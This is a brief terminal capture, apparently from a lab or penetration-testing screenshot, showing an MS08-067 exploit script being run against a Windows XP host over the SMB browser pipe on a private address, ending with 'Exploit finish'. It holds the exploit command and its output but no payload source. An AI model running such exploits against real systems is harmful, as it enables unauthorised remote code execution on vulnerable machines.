 root@Intrusion-Exploitation:~/Desktop# python 40279.py 192.168.1.11 1
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.ex
ploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit m
odule exploit/windows/smb/ms08_067_netapi
#######################################################################
Windows XP SP0/SP1 Universal
[-]Initiating connection
[-]connected to ncacn_np:192.168.1.11[\pipe\browser]
Exploit finish